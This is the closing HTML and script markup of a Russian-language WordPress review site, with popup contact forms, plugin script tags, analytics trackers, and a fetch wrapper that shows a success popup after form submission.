quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"17284","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"f8e9cc560f"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-30 07:52:26 by W3 Total Cache
-->